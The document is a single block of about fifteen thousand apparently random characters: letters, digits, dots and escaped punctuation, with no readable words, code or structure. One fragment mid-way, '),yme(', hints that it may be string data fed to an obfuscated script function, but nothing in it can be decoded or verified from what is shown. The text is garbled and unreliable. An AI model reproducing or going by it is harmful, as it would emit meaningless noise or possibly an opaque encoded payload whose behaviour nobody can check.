yIZgwIQV.NEoQVfgQFIycibm2.Mg<g.-.hZaM.wno.^j".U..s+7srk1\/rrs4skY6.shy.:HhjZkihLM.C84tZ oirZ.I8r.It.VxEgVqtZlZf6mCp.w.sCro}DZ..fZiQ.rZMLD..rQ..2Ep.CjIEQEc:DxIsMw.ZIX0nVQ.yaZZQV4Q{ovynhQ.wsIieugDh.Ct Q3.Q..zyIoa\/@.EgQ.rig\/Dr.V.R.rZzVC.QQsC8Ch..QVsDf.g. rr:CV8jDkiQEIg9h.fZtjW8Z.h.ZiyDEH$crcrVs..ri.3IihZhg^V.IZVor.QiSzV^3Z.8.em.hIr.0gV.t.|.Vj*.UvQqs>..wtrqVARsn\/ZakZQs@VZ...DZsDg .Qlg..jQ}Z-VMnZs.4\/.VCrH+.. IhaQiga8ZtECzt.grEt.\/Ck.zrIcQ-Qhy7g.c.DCQ.t0nI.p.nwCwssSZn8rZtV.Vg.s.rMLkiRrtsI."TW.rbn.ZD.-.j.EsZ.oEgVVNoqhEg9lVp.ZVIgZ9m_+.g.tZ.rZIEoxxrrt..CjtrZZEsh.QiVrCk.C.rsrpCzk.ia.qCIZ.wV.CSrhrs.piwgDbx.Epridgcj.xYDwrfS)MCTDwqv.Qh0V7yi0*ohI.DCxIVmDGZhI9kw4hppw.VIcsswrfl.rhjkVdz.VE...SC4.;.ggZ=gIhdZir.Ipi\/ZMzr+EksQVV.j`V!rCa rgVZC!iI.wi.X.NI3MOVV.D..hkSFMErCw0\/iZc.h".0N. ZV0M.QQgNSmh.rIg.VTgITW\/.}v.Vr.ogg4.ExQ.M.d.hmjDMhhIfN!>.Q.CgwGU.CQrIh. CV.oqCsVQIgZsZsVVQ.qv ZrVsannI]]rg-.8wwVa98r3f\/.gQVH.raEkZw.VCEoyhi.nZEt.L5hrISCiie Qs.raNQoEnC!\/krEh..Q ogr5GqQFyx@i\'hC.Xn.. .Z9M=oh.qw.xQKnQSyIIVD a .V> ;gm)V ry"X.h.IVEhhVphgfgZZ`Zkb#Z3g.6Z.o0!hi.sn\/EacVrlg$]DEkr.onrkh.V.3EpD&gyZgVGEVgi1ngC<hZI.m\/Z.DZQ rrss.5.NQt\\.Jj.wFC4+CESlQqDC_ZV. gQEY.Vcr<kZ^gEZ.E.hw.ZE3. .6ooo.GxDcioE.dGkZCkeK.CVIjV.bfQbVb.x`.loVk.-MdV.Z.VD9ZtIQ)fCxfQ)&Dymshrgm8Z+E3Iz!.EK.V.mhCgrh.rm..2.sCZ4Nl.d4giV.Zzh0h.6sZEQwisoQ.sqwrfk.E3hr.n4kZ SN.s..V.orgrYCM.i.Iu.Isia.Q+.sQgDwb.r.3Vsgr..loj.9)..VVr rsI\/.sE>VuMZ.hyiGQIrD>VZ.jhrXVZSeJn]&G.r.C\/rio\\D(v.C..rDZ.aVMtZICDr.gVqo..qQI3SNqAmaA.MN(irjZMyhVkiE.Z\/.rQEly.e8sVE.h[.rpZyVDI0s.ciVZQZ..j*EQ.S".kCIEI.t\/s^ZoryQC.C\'IC)wCliIoBzOujNIQ.n.js.L6VC.Ckh.0sMZe.hlrZFANQ.qmtEM.4t.G\\ZE"j;g.Zs8oIQ.Vh.QtYZWGqmS.IhZQ.q^rT...CQ DsCrMCj.jo1krIq2iDgtzp.wg.h.b8gErirH.I.oERkVCVgrrD.C.C.I.Qo.vh4nVa.Qq..Vg.4yaxh.a\/.VVrC7.gwDq\/Z.V.8..xgga b\/Q.gwgjpIh4C.y..krZ.j*rr9.SCc.IIyV.g+Q.K<sEsV$0ZsVZ.i.s.O6.o.sgwr.0Z.II.6s.BrMr(VT.qooF MwV.cME.qg1VQiMh.CmtZho4 .CMZ)Esr.f.rZ2?.g.mgVZ3<!vgkD\/wigQkZ..Dt2avQ.w.Igi..hjV\/nmVZQZyNI!rVQZ@jS%qVj. DVtQwQ.kQ\/wQWkgcggnIC.0w&s.Zi3CiC.DS.iiQg.yNm=NQnVcZZldQh.h..IElZ,4pCIh Q..i)Q.VkQNu.D0]rrV0.hskE.moEuVEs.C*i.C.jaC!VgShh\/iI8krgyjZr?EzQt.sC.e.d.44Z@\/V.hsg.9nII.raoDo..hrrnj)VlQizIhIVr.SdUc.!i0zt.9..hL.S.hs.Zil1gI.MQoV.Vgf0rrg.ii7irVVV.EdD.ircog3.LId.rVE.C.C hgSVNkiwEh.wEp.shr42rQKI8gn.gQdScCQVQ.V3r\/0rsa...-.ar=oDVZQoq7mVVrV...DgryV.VE.r.Qgq.wEr.EoCgsC..VI.gIZnIZ%Q.yV)n.pZ5kz.n.6F.Vr.qgEa.rrP rp..@V;..N.f.rr8"0Qs.sI8ynZQg.Kk.jt.fk.z.. qrUr0Vo.iVRT\/VhVVQQn\/k Eqs.p.Zv0?V-SVIohEt.lh..QV.\/.I.VDOV.3SNVs}.9I.ncZr..n.mVC...pxhgDZn.ggiVZso?QigrV2z.<>rcj..y#.mD\/.^.VEC.2r[ysn.s.aSQj.RlQ0+Q.OME)s.oVqlrnnq.VyCg E96V.y=gQOK grIVts0hrgD.jVhdrQe.3ZarQz2gP.Zhc.Nh..#..s.kr.rVbtn..rqVt\/jzZ2^roho..jiLDV40.n}.i.G@sK..IzVs=.@Q wwjmwxVVZ.wVC.VCaqE.tr.t.wS\/In9.dv.NS.irDkfweQnWE.ih..Zp.Esor.pliC..V*I0gCfsVCE ciog.M`ZNsEk.+grCQr.ZQWrxVgqkznIoZg.CEZr.h94.+.0..QrKft8gsaCMycIwsCtEsr.r.rcg..0.GDNtwT.V"QEr@Nynch.r.gQVIV.gIEh.nr.9.gQg,r0-MbD.smwtDSoKzCVxdrkyZwVnDls.rhj.Vrwws.MQQhhFrjghZ.:h.jhy..wgrE$ZE3tg6+.6pCZlQrC..4EVrMT7}E.m.cVrfjhwfnDtC00ZV.. .+0:0_rjN.\/ISQaEen.HdTixh.w...jgGVs8ZNa]zE.Zw[3DZxiIr D9.g+QihVVE.a+ZS.lZ\/r4p.gQQ.EZrnsgriwlrxgNixwosW.1gzsw.V0.QaQCar..V.rrZQ\/V.Dma..ZVrEnZhs.s.50.Ioikr.g..o.P.jVgh.OE.dN6ag0rICkE.g.jrIVy7+s1kr.5VrZ.jbi.q.DVCRwzngg.VIIy.Kaq..VjEm$V5grVkP.gsdW..rDEsrozr..hTsOIp.hn.3noVTVI@zt.dTzHE.hx..rI.gd.hiIM"mfqfiZ0.Dr[Z.rs,V\'sg bVrMb.\/MEE.rDQt3hHC..c\/iiVlgI`gpwS.QJm.Nlrtww<m....tZr.EK.`EwQgI...DD5!1I!9.gDCf=\/VhE.ghrZZ`yy!gMk.9I\/Q..rI..QrSsEd1iVlECiosMps.lVoEBt{.jCwnDhg.QE+..0sEsVgkg.+Ih0Zi3w.QEpjpd<l.nS.prrir0.wkC.g*.+h*.I?vD.2]gI.0wZykZI..wst.w9.\/rr.0V..9TgcsksZjjfsCVZgcQngZ q.If.VDUgi.2.V\/Eh rIQjZjw.rB.nI.$.EY.I. QlhQ4SV0tlrrgr*.rNrwyspoAy.jED.kZrExhxh;e.V..Ig4s..\/07oEsWyV..DIDV.H8VTVpIE.synrZ.CC..C.s"V.xsgr.V.n..0.iVVgI.ibrcV.!oIZZ..IrV\\IgfMiCglrZr9y.QqiQ I XZrQg.CQjI=.rsfkClq.Dl[ErjSi.Dx\/..sV\/QktQVjSnQCi2IQrVztSQo.ziFpZgh.gtOt0hCVr?rtSt.rDIr.ki.II0.C.SqhkVr9..Ng_V7sMIwzfmVDVI\\.wso\/rE.s3.rfo.SVliIioHlhws.DCk.MggV#.vhQ8VgZ.0.cD.rarl.jVmeDhhw uP`Zr8S.\/jyl0zoaiIICyh.rd9zwoCgoEyEg.pEVdIQrC;VD.r)a.iMV.EV...EqhrsxpII.r9BrhQQ.DZrrIZqI3QZ.rCa..4h,.QD..hssWCQV.M0ir.Sm. ?t"v.9C.\'.8..VsrrIE+rZVC.C9.r.Dn _j@IVIwZhrc%8tTZqV.Z.raT..iot.Qr.QrulaaoIQcm 0ZeEGI\/.g..\\pjV.)VsnT h ZVh..bZ+QDgH9m\/?Qrsk1rClo8ZVZ<ZTrrVwDdijV . ShSJh1IihV.VxQstsrEoM.p9 twVICDggFV\\VEw.w04srEQMnrg.q!\\mw.ZhDr3y4is.hZw.njhZsj.nrxQ0isDZsl5rCo0I+yp.QtwEQVQssypoE.i.przsQQ.Vfvt.xis6Vnzo..NBNNZi).VQ ..hCo..4Ih.QQl00.DUZxmB2.b..VhN.m4.gJrOMVQri1.EVQ7Ig.ig\/r`D\\hmyhhlQ.DBmws.s;vV\\..V.kZg\'osVMEhmg.I.Cr\/d1hEihSZ...QCgNZw.+m.qs.,hQk.CIr.V\/C"t.ECptZ8...QnqE.wVEE0ZQsgI.a.cZw.vI.k.9vIiF0Csi.g.h.QC ..D_3..I\'wp.Qo..wPs.VI4IdnsVCQZIMDh.I+..}ryyCQ ;ZsQE+V.eg#n.6.CQz)QgE:n.hZn.Z0Crj I.sQVe8V3hoaCgfwkry9IMorZhojkaghQi!rfkrGQciwM..,).jyQeyIiV.[nWr8\/QCV.ZVheT+1jzZ40sR.9sc,rh.sSrsrC+qwW.Ms2nggy.Vwt!i.|QrVrYdpyppI..Z3.Vlk.z.{yEV\/.rtC.t0Q..Tz.e.dkE.3C\/S.Nw.qdgh.\/Cr8.ErZE.r.oVCiZr.j8Q..VQ.rirVr\/VT]V.ZvikI hD+*ni.IDx8ZLN2j2VE.Q(gIa.hrQ...S r.CVhDrZmCeVi*ENEV..I\'k4.qT4hhQroj)OsS.eorhZZaQ.zrs.gr.rhgiErgI...wgmCVVS.Cci\/QISh K.dzsQo.rpV."nT.!nSyxU)iDwhrqirgI.l.Vw`tr..KEZ+Eys.Cy0inCLxQyi.yI.709.C SgVIenVcjogLY.s.q.*ig5zhh..r8rViDwng..ZrDe.n. GrwgiCyMs s\/lg.sZhQgs.DoCK.GsnsV.V..sG6shZQc\/hrx.raQk.yrE.+eo.C2r.Ar.s6lVy6rFsQEMr.nV2yCM+ZrhSclc.rCQVc..C\\.?.E4|h.s0VDQ.lVhVrn.Xx.Z V:..0d.EgCViI:iVSJSQQyh.V\'yIV.sp.o.rdrp gIV.oZOrpZQc-.\/rEg.Zgkr0zQi.9..g..djlc{wQnV\/V6.VQlCTPmrQo.kEC.rZinNIkjCisTZZEiV.rSz\/rrsyzrDyaroIVHo-tV.CE.k ZsizpgdxgggUVYVspEisk@z....Ihtz.DVrsD.sD..Iu.a."RwhZg.vt.rZ.. .VDIwDQV.r4QI(Qi.z.I.QVrsQIoq.I.rgr4Thr.IZi3.yoVQc.RnrXh[hE hnI.bkTIh.1DI\/Q.\/o..I.giC.n.CIVQg dkIi+nV.C.Zs.r.ZZQ.4wZhwdrwqh EMhh9.nZq..jggVorR.rngVwDg.S.gV4irMQhiQDhSoDg.9iQQ3k.VVC!.nqV).gcZr..DVQECQV.J.CotcL(ivxgNgI.SIIErVJIP"r.tnk3m. .hjIZw.hwichVM.EhVpsE.CgCINVV.k..0I0o..5(aEyN..eiQ.s.hZGZIkLnr.) s8j.E@QfkV.C.r9hr|C.IssmQ IC..V.IVVI-VsQ.HgZN.pEhV.rScQgZrq.rrw.hprrjZrqVs VgyrfDt.\'Ng\/sjImTs...VxwzV.gkVmh.-IVqgIisdQQkr+gyo6h.wIC.VrVQfhCrIkZpIrVVh.CVrgcVQs.sCr7IhrxD QojIO.Vr0.s.VfV.0rVr.NDqIiiEb.bQbZwy..FZxVQCvE0Z.rsI.+r.hHrQNgV$o..Z&rVssZsp4l.6h[sCjsVZpN.VFI.cz 7Vd*pi-.WkH..1rVyD1.9hh.PEx..vVV..0*nVrg \/E.r<QQIdrlM.jD)4rr+Z0]yC.CEk rsr8cnsM0MSmknQHVCcVj0jZVsZ CNVi..I^QhEENIrDt..h{M).O.DrsM.Vrjs)...kZoVnq.rC!.VcIVI02V.s..q.kwg....Q(zrSCorRZ.Qp.rEi24IB6%IggZd8QcQk.VgV-ojh.qopQn+D8S.r E9iRIkQnIgCa.3CszrC.jJ6D.I.Xr.Z&Cgq5*IZziE0.i&V0;ICIonVx"^VydZUZgdgZtqd#m1Z4crQ.wVWh.iI0l.Q5ZIVSQ.tE.yZ>EIIrZHCIZr.QIQI.uVEE..xw.9dssVx.(\/rSSZkqZrZh\\jIS4ghwezs>q\/1E5nnciwaZgtmZ.QCN5r.oZh.iZiIDmIZC....-.V%meVw.CD.psZlQ4C.cjqhiZEMsV.rW.Qe2.wVZZraE.QrZg.iCgr3C\/hIlz.\/.CdVI..y-iZgxV..CiVI.IV6giDEZkQ".,htGno gEg0y"sr.h ..sahS*mI.V.IOI.C.QZr1Vn+wVsjZCgPhDZzZw#TDrQifm|cMS.v9ZZFZpor3rNrb8sg.zEIzlrVLr%S.Chhyn3lZ.DQDdL..r.x].\/u.sg.rslVX yV.i:+Q8EID.LCt>6CV.rzQrTDwZQZcV.rMQ9hE\/.Q.Rh!zg?:c.;i04isCrZvn2V+grVrEY..h.iY.VIC.V 3I.ryQIh.j.H.&IrrEVC.Z.ZPDrC.kN.ksgQr2p\/EyNjVQ.wxd9tZ.r}Uj..grZ.T\/DrnZZyQZDE0xZh9..C+r\/xtzh.7.O.k&Z..,sCZrCMlC\\x.qRwtD.I69NV.C.ZVVVn8qPrcgQ..\\aEpSz.9MqVZ!.\'rCr)gh7rCVVss8Vgt.wQiZr.A.tQrgIt EQFV=cC.CC gVsESrw?..ZS.r@h3QqZ09Ihpgv^is.I&.jhpIj.ZwQVVDV 2.pQ.DZ.oNrC0uEQc}  jt\'psVjCij3.smlEcyE{VmIZCsrg\/Zpl&rdaFfsd.Q0ZgCCz0_.T+D-faQ.V C7.Crhrt,nseohtC.w.xh0.ksnvSg sQQ. swQI .h+z.VEqEoc..lVk!MCZ\/r]oErv.kEwQDhhCnrg.S6.r.rCsghnrsS.E.s1j.[n QgidEfy.EIEgV.0mg..whtT..rqyzDrXnM.p. ZQhy6.Q4n.gSEZ3QpdQGEgD5.h;\/grgkihw QhCsx.Z-j.gEidC..gIZ.s%.p.EM\\k..\/zg.h. EEtpjoZZ.hZq..r2.\/.9QsDg..C\/.E.sQlSrEih.9b0trQ$j IqrI.\/9pEn1zZ.rXVrrjVng.VrlZrm-slgctK|QwIwzfrD. Q0h.IQOV.DV..kEt VZ.Vs0,h2.IjID\/%rE8rrI.Cjsr M.Sp)mV7\/.r...Zfo.ViosIhgf\/pEQ.se.g.Y\/.sE.qnhQZC..MQ.Fp.hG_QsEVQg.CZ 9qgr\/..V=1.h.ADdQyNIf\\O V. loZ.L.IVCIVEI?i.)I.rhIor.,.V g.CCrcqVGZgr.Q rgliQ-Vrj%s [.\/r.IhVVanS.zw.Z.RtubfxrtDI.r.i.\/wi..I1gyZv.EI.nIi0y2pPr sChQoq.\/ESzlQ. qgCsxQ.tShjGjZ.wZsQ.rZygsV{E.nnr.Eq..kgnCQSQGrn.IFD.tamk.7C\/hxhV Vs.\/D.Z0.DEjr0.EjX".znD.ir.SD.hCtsZ.o.)ih\/iz,.rt4CiD.d4s..sxIfchiV.]>CIVV..Qt!gITvQI.. .jm xoMwZ.gI..VVChI<i.9ssk.eNdr5ZV.QjiVp!QshjgEg.MC.EVV.\'C.g(i\\ wd..Stp.t.r7a_Z..0.Z2rIror.8l...h.0sItCs#Vs rx.ych.!QsIhg.{.d.aQs\'CZm!V..myya.CVQIxsshNI.w.-QpgMh;.VCq.g\/V..Vys.+Vh..SLhCpp\/.gM.EQgImnkj.rhisn.nQhQ.rr ig.9ha.p2or..QhV CCv_grV.QgR<ssC..qIC2+..PV% rhk!tQE.hwNi+hQr(oVLk\/\/8aEQiE.9.sI..rI\/.hCygkVIN+g.lgvS5gCIf\/CrEoSkmi.oIk.\\V.$gC...E a"VF.rrr.kIa:rw9lQx8 Zp.1GSQ.VEitoZgVIfyrQE.)trIr4I.iv.kCQ.ZVy.Vs4Cg<gh.r.7*Q..F.\/MV. CCChiZN.a.gI09nZgn.rspV.Vig...wi..;.wh?..V.(dZ\/nZ4C..Mso2M.E sk.E j+sDI8IyiCQ.r_9H8jxrnQrSrZiI+MowMiyEg.3jV4rVnE.r .G.V$Ip,gCjRgQ.s3jwhg.VV.CV)0R. rN6hhcErjsEIgVs nVr.VCIZZYEZ.IS.tBri3.O..deQe.ZDV.h.wC ZCHVQi8tp\/VIrCK.gIkc.Q5;g.".rEhoSC.Vny cQ.tInSbs.I.fVE.lVFg.oDMlkyVgZ0wI.ICqJ{nQV 0S"hgrkk\\.r QZQgCD.VVV DH.Erg^Fvs.5V.nizDvSyfriasrr\/4hsG...5tCqD4VbG gi8rhH.Q.tjVNDcr..Zrn.iA0..IVoV\/:VrVEhsgsrogss.o.n)wu\/Mw99 aE..\/.xL.hiiShn>ZMs.CE.+\/.kSsrVZsr"Cgi ..I.V.wjErrgShQhkQ6grs.Ijm8vSIzV.Qw6mZksr.9f.s..yV.swno Zr.\/f0gr.whhg.s..rV[E\/2.e.Zf0gswZS..h RQjnShQ1lEirG\/gIDVsZt.rJw.sgISMII.g7+whsgVEV.z .s.4FZ4IZrs .jVV0ICsqgrZQ.VJIVrCl\/sXg.g2ZS.r.VSkUDgVIbIQ...aCQQVV3NriwC.Zy..NspkpVmh.9ZkoS8s.gsrM.V)DCirn+hlCPpF.E+.Ch. ..SCr j!aZnkVS.Vs q..e.r.VC.0Q.d.Q7..cI.p cw hgCroa.rlCQ38h.zD.rS. V.CokQ ?0V.h.\/.Z\/Zp.rB .Vsxh].hswgg.. VsEw-.0.. CIro*jhcCz.q8.yCV.C MwZ6s3Cd[.sg+yZdCkZ.gCc).rIpi+.ksIoEnwtCIss.hrggt .cz. ..g.zrM)rx.gGI0Esfk.y*cI oj9M rpNry.gos'),yme('2pN2Vp!gxliV.kp. woaF =xTF+a.&Q$\'z. E.FhZZDmhrRCNkNZ*wcVVt4VR.C.Z.V \/b3VlC1.X4s.eixVSM rQ{slQ"#r.+Z\'V-.6hq s:ZFq9gFVZysFgEDZED<VQ4Z1\/EIVZFztiFQF.i C.VsDF"hFFZpap.k.h.yZV2Q&.qiI&QVZ=ZR2ZcI.rr.wiVZ(FHrQ\'SkZE|jQQmjn..VxkZS5V.i1.ZQtr.0goZ48QcIpm2n*i gr,rZ.r37E]QSZVFkZFVk Zd#kMyZS:phty..nSZk.FtF(i.."Ib30FJyniM@rp74CF8r8mnVF<,02`8QPrC.kFFxv.Vh-0jrh@.Z.rZsV FyFwQEr.\\r#yhVzFZQI7Dh.Fr.y5kuVnZhVh.Q8g\'*h$elraZyFrqZspfbQ9rz.l`.i#sw!Q6r9.NCFg.Dt9Vc.jtrwZ lVx.\\(hC2s!wZ4ZZQISdFM"s.RtZtbiZX4FI0.>CQj.Rywc.t..QN DsZ4nss9.jt3i!ZmbVQIyq(ISZp.s"ZgMUR.rZsCVI.\/{.FMD.sx.jL7VhnVrrs[rZesPQbc0.gjjj xtM#r0rtD DiC i0QorqQsDdZrcINZ1QZI \/rVVVE!hrzCCZ)IyFZ+iVFi.&ACyr.as pF. vwcp.ojzFVZksZ)E+Zohx V.So utQQZrxFlZtzZvdI=s .nI-D zhiEIgm ?.iC0@ZxxFg\/Z)nIF>\'dg +F.MdC9sF)yI$xDw.#.0.3mgqnwQ+.OFjQZ..sCsZgZ.aejKDQirwrsw.\'C#.3.m.73,FFgej .MZEF*oh.p2<Qjv1FVsIDgo3tVr3IWVv.FDF\/xswzpsmMEtxuI!QDiN4Q?jtZFVjZ9.<g@oE#o.wM.2FzZmQIFNFQ7.> D.."Q.q{rR"q.IBjh}.l*Zegt.FyrtF\/.tRFM\/Z<sVrV)$#.QZQ QS,Z[wrtkGIt.ZQw`rZCgrrhysiFau.EzhEgwRVwZ6xIhrqV@(y#eI. lzZ2FxyMtIV0rZkFLQMt.gC.i2$QFErgI-Zf.C6Cf.VF.ogFQQ0tmhV.yMhlpV"s#qF#..ZFwsCicTM \'8n.KkAe\/Z.FyrdDgQ.I.2mYFw\\NlZaDa{..os.1g.rIhFfchZgMZpF1Q.w.j.I)QZ.rZ.yh2tk FCF.Msk:!(jEIDcZj.ECZqh....lVISFrbFUQiIF*.s7i=VQ..V,Q.ZD{..Z0vZkdrQMM6+TZrQ.9<t*+rVFV"VeZ2jI"6dVxFwZE..iSnpsZyg9#{.iojZQ\'MZl.mHEZuDF0pty.Q g.Q.lq.EEQwp*yF\/.ZQit .EFEr\/8Xr..DchF6j-D8:.gIczgZ.FQ.tVF0w`F#0wz8j!fQ.az%IDgQ.iM.:fI9IIE2dIZpCEFVZxFsiZg}ysFy.VZIx.ZIzwtI...I (rI6kF2Zc.En.w1X4ZVZVZZlgaNoyr.ZM.Z.QrmiZotV.EtuulNI7q+hggy.e+j0I Qrr2FrwzjCln(Pe.w_#ZreQ.z(vwjd+MQqIZMC.NIrrIpgFzZ1,tZZEiVDmQ{Q{1zMzeZ8CcZ.IQ.\/gC."Qhys.+V2ZtFnC.`ZstiVVr)ZiQ_igF9( *FV=RQbFhwZt2FSgzwv>g\/VZ+QzZFrseVVZ`=X+Wj:wrIrQrMi#\/y.o4ZZ75z4.gZ.&ZfQ.Zzsg\/V3.nhbMIQ0.s"FMni.Iyw.8EQZo+E.Sl.Zp.Zwr?gVl.Fg8.M!Q]9FV(kx"TMS8iwC\'o..hZ.,_QZ.8.FM.*DVv.vZ).vj%...MkwZpQO5NIZVj.g.i.8V:ZjShDZZVcC.8.ZwlFnRs%IC.<FLZQ.Mn<Vz*.FFI1S ErIwxjwiZ+V7h8eZgq,Q.=ZVo0hk89.gIZrQ2l..9yyyrI0V.h6<3IVZV9i*rR\\n.ZCZZ..SMjhFgE\'F.kkl,ZEZL.g.V39 .2 Q.OxNbZd.QF.t0ngv djr<Vo&.QNn.QyrtZ.CZ,F)3tVMFjZkwCEZ.gVFEjpwkn.Zm.)h\/I]FF\/I F-.F8SsG0Z+u.yCZM,=&I0"Qs13bZ.F].[e.iZ.hZ5CS3hhxEFa=V.bhQ.Z5zB;0V$j0ZQNVwFktN.dQ V )w)^]fjItZFoV."n+ZIzqe$2FQ.QtTl\/j.wss.hVi..$IrlU$w8w..IbIsZppr2.Z.5rZ"CV4ZEO6\/.t%E8.2Zh..DEsfIy.VFVc vgi..Qj8gQav _Fp8rogijhQFDZg2EZFVwg\/ Z.N8IVFsCrVc9j&rV(!ZFyCZQEVeV#irqZnIh3cg](FQ.oZzp-.qsVC%k%N! Do!kzh".8FqZmg4VgVbZoZ4\/omsBqJr?rVTFsZ.VQg.  D){V.FF0Vhz889 j Q..29$-.aDmCoFIDV8ZjFteq0*.!.y7ZcQT"FF.8gEVEYrFh(Fr.s]6,yw>rF V.Zq.|43 0ygV3FFrQZron[F.mV3MVQ\/FnDxf=z.F^qhFZ(FFPQrEdoE.cCFPhii2^sr8ZL.!o8DFN1n..2pZtSG.MoVZ(jF.h".ggtnriuw.vbFIq0jo[qd+rls\/QG ZkgXzyiq9QIQ.EZsVkwFFZT.V3cIs.lt*sV32. Vs* Fv".YwFF#qh82ZIercQrsVyF+tDwzF.9whbIzZ*.3F2Nrtg.iEg3.FFdBaC.V8ZZo.hFE 4Z .Vlp wVLhgCTEFV,+hr\'I%wgCwDM,)VrG0iQjuiIicihrE.(.F.Xg. p3.Fpfh.QEV.\\Egm.2g3QaR!rFIjVIFwh<iEk.jw.CZr8FEFm8F%F8.VlMnng+puRiM7QxhNZ.KZjdZD.hIV}l.jL}..(QF. .D}y.0F#di b.h9gzQr.gQ..gF..gCrp8CkErVqFZ.4QipV rIFVoM8sphEksY0^uUb.ZyR .xmn+s\'.QFgfD.lg.pm1QQCQ.nrucFvh|.o.fFyVkkZrZxSFFQlF(ZI8CCGVOQglk IwQ.hZFQaQsjg..Frh.QYtgV4os0yC QF.$\'gZ+kfEEjy.n.EgDVZh)IrZF%jxNnV.!E4yFXkZF.kt.jijwi0rZ` Ekr)Dh.F.;+ZN.zo0mV=giZC.RIrkkj.KdZr..Fg[6yEicNmiQ4nQ.oZsx.E1F3..I.rZogczFiIt.ZYIgEIzQrV.i.F.EZr&.lc1FC.}Ijr.IV!|6ud50.wqG.kC.ZkDMqQVZ2Phr.QZoF5u..Ei8*Qw.hcomg*<LyZ<.XruZohQMxVr\'E.F.wZ>guDr.gZE goNFqI9Igi.swFFN"ha4h\'g0.gargZU9qRiS2-&Q..Sir.cHm.hf.DF.ZVrh*7ygVr}dFbZT5gS VMFjZ"VI..I+Q.Imog6.MGN@F9QVmg[Ef.D.Q e s.rZ2I.\'wE.c..XrEVKV6.FoS7kCVV.RQTaIx4c2. ih{hIFF#FLVQcw`9rFQ(*.\/.+InnVnE.VFklD".F .jiQVrEkh..IZwn.xVLiu,oCrnh\/\/ygh^FVDQZl2F"5VpYFFg:ZVZCF. DIrVs\/Z.uh)3.. ZyV)c."Vm5DEiavgvrFEyxFhVT..!V1gIQSV.8(FygS.VgVhfgcPCZYFr.mn004r*vhFqy.hFls.FgZV.0o.IxrZQ_w.iFIiIjxQrlxr9D.z.oF\/cCr ^gtEZ>g) B0hN.yM.mVrcZ4rV..z.[sZ)rZw.Vw.hVrxLV.Fqg9CaU+Fkwq.Fac.s.wI.w.niEFhFD..xIFT.FVFFixQQ#.Z,g,*6.l4qnNN.jEV9zVF..sR!..CZy.Zmmd.n0bJa6sw..MC {.EqYMZ.hZ,Swk.}8Z"rZa(N2E.QWV|MzIVj.[.vZ.oIcZ F.9.[m5rUV8VF%Esa+o. g,J# .Q!rD.IjZZz"I&$D.Z.N8ZIMkFrrFZs6QZr.S.rZA ggax1VQDVoqD. .NCpo)oC..5ZkIj9cIQZa.ZRcgeVE cQo.rZ.0Q#s hr1tZxi.ygw`rgMi08Fi-Q.4s cos2S3VFZNZa(-Z(VfI...n.%QCc!.Zg.ECvpZfZZw.$9Eo4RruFR-3rEZi.zpnzifs5F. z.o)F..h; $Zy Mo\\RgF+. sZE Eht2I.w.F. 3AS+xP.EssD0gF rQ\/l.FF.iZ\/Nt6FrZ5tp8p%IIF8!Z2FQ)a9ha0+m. Sr8CIFV%f2|Z.vZD11V.n;ch..N_gf+IFd...\'i.{ QQN.ZI..w.iE `9h.Ib0Fr.rI..\\QI.o.o8VZFE.w.wl\/w.iZ.Dg5hRZ.wiVM"CQFxcIo1QV  sDh].FEMng.r5tFr1zwylVs]!rD7...oIgx!.F3CF%.wZZV\/s\/..rFF.Q JFiVFmFR6nJ8 Ivr3dJghZ4yZVrjVN2iZphFVF7s.feF=V8ngg..Z"yzy"c.ZQS.ba\'6gVZ.Z F\/ CVo.rtV.y0!\\p8ZQr.Z&z.LgsFEgFZht4uWYwJcFb4MvCp .V+H@EF. \/jg.FqF>E.@uF"h.&zV)hokkFI.3\/g.h1p0V9gPq.k\'8(p.3pIF.\/E.I=f(.mE .F"ck.+F0.4l 4a.Z.z1QFs stQS2.EimTr.Z.sF.*.di.ryxNn[ .FnheDIrEI"2QEVzkgj.7McbSoV4*Pl.Cqhum-yjFiDiiMhyIIZoR.CF.V..Qxx3.wQQFgnwNmyzm8rsi.hieZZF!gcZZ0QsFyc.igk;5*t0 y.p.L-r)6QZQ-60\/yI4z40Vk.hlwiwr.rsgvqIihn\/jZZI.S FkVCRZ4"zi t.Vh l.9VzxF.Z50.....od.V.95Qulp+I.wgC.ig3tE3Fsc.okrrCsink,3ofIsF.T\\C NZDgZyEMEghFhZZQ.pX.I-"2.Qmz.lVg.QrzkV.IZ.V3.iypw.nrV.Zh.;V.`Z.z.FV0.gVF\'.V."2VTmaDhlg.D yh1ylFFgfIQV.d9Uf}xiV7j#-+z hV..ZQhtrm8qZVa$V.IdZQVQyZQ.wv"VIo.+kNIg4zCy.yz3,7r!Z CU.F.wyZ.I.NZ.jus6 9.FDrw,C.6F>F8S\'sApV!i*c..Z ro.Q3IF]MIeCc7+ZxMgVWdSsj.t>yhVyIZ.t`EQoFsFpS8.ZodSfteagp..p.iCz1Vj.Ic;-zC3iQw\/DwgC..qv,|Ii.MrctnZgsRFgEMZi;.M.NryiQwtzNyt"0 IvCE ZqZqFZ.M.Z..r.hxdw4+N.j-.iF4Vj-m..0sIZri.p0oDg.kIwFs1iNN3 F\/.*Zh8jiyQND&tI.FVCEsr.r.gI  =p2oqRfwFttci.F.DytwRykFyjH *.wEZ.Qnh*\/.xIFV.Ex.ZVB SkZ.t-gK.t`iFE$5ZZeyiC2EQsakh%VkVEV.8hEbj4QQ3.ux.rjFrQE\/hxlZzFkkT0.YFxQm4\/FRI.NS.I.IQgZEQFsQ;Vigr4jwSlnj.c..\'rnFw.E.).{Ph.V.F(F.I IEg.p.Qr.Wh.hgsw..FQzVr.;zr5chh..yoVV9F0Q.%o6h\/g9hOk(IVejVmrZpIQEF2ZIZLQhZ4SZdVCFtw(a0I063CZ..FM VyF.x*FggPguZZ.pCZF..9k.sZyZgVQEuV&F@so.Vb\/Fowu FE.V8}QftZ&ZQ.9\/bQ.+I mh7zh$wZ?lQFnQpirz0wFzrJkgd.rF..h7tEFxD5FQl..#Q4FggyIp7\/D.sAnw pFt.Zg1TF.5h.awEtj.lgwmV .LYyZvdVV.tyI.gwIoZy[VEhZFh!>}.FjV^FZMD(4VQRG8Zhy4Zs0.Fsid\/r&!2Qngw.yr.^s VumFI2Q.8iQFZNizwl8FsgQ twwVBxq.wCnOngp .i bgh nI.s.Cx2Qs$pj:8.Qrd:xV\'lg7jZIFDVs.FNQ2FVybiC )..2VqViQ!rls.yrxS.Cry Cr+iV.krwN{.>Q3xZ.xFd.pr..-.8\/DwQ.YjE8w`sI.yQIgfyg{F#Q.xVq97Ns.anIlySQB\/FcczLhhZn rVyIZChIIz8cDZVhg0IE`#.Zm?Mj ZgZnkM7.QZiy 